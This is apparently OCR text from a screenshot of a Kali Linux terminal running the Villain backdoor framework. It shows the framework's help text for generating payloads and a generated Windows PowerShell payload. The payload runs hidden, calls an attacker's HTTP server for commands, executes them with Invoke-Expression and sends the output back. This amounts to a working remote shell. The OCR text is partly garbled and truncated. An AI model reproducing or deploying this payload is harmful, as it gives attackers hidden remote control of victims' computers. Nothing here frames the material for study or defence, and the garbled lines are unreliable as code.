 Hackz
Misc
Hell
Misc2
Havoc
New Folder
ACE.pdf
evilpdf
Villain
kali@Ace: ~/Desktop/Villain
File Actions Edit View Help
Commands with [+] may require additional arguments.
For details use: help
Villain > help generat
Generate backdoor pa payload(s)
will be adjusted acc
For Windows:
generate os=windows TH> domain=<DOMAIN>] [ o
bfuscate encode constr
Use exec_outfile to the victim (instead of
using IEX):
generate os=windows $env:USERNAME\.local\hac
k.ps1"
For Linux:
generate os=linux lh
Villain > generate os=
Generating backdoor pa
Start-Process $PSHOME\ 080';$i='c47204b3-34cad4
e7-ccd3f625';$p='http://';$v=Invoke-RestMethod -UseBasicParsing -Uri $p$s/c47204b3/$env:COMPUTE
RNAME/$env:USERNAME -Headers @{"Authorization"=$i};for (;;){$c=(Invoke-RestMethod -UseBasicPars
ing -Uri $p$s/34cad4e7 -Headers @{"Authorization"=$i});if ($c -ne 'None') {$r=Invoke-Expression
$c -ErrorAction Stop -ErrorVariable e;$r=Out-String -InputObject $r;$x=Invoke-RestMethod -Uri
$p$s/ccd3f625 -Method POST -Headers @{"Authorization"=$i} -Body ([System.Text.Encoding]::UTF8.G
etBytes($e+$r) -join ' ')} sleep 0.8}} -WindowStyle Hidden
Copied to clipboard!
Villain >
Copy Selection Ctrl+Shift+C
Paste Clipboard Ctrl+Shift+V
Paste Selection Shift+Ins
Zoom in Ctrl++
Zoom out Ctrl+-
Zoom reset Ctrl+0
Clear Active Terminal Ctrl+Shift+X
Split Terminal Horizontally Ctrl+Shift+D
Split Terminal Vertically Ctrl+Shift+R
Collapse Subterminal Ctrl+Shift+E
Toggle Menu Ctrl+Shift+M
Hide Window Borders
Preferences...
fsociety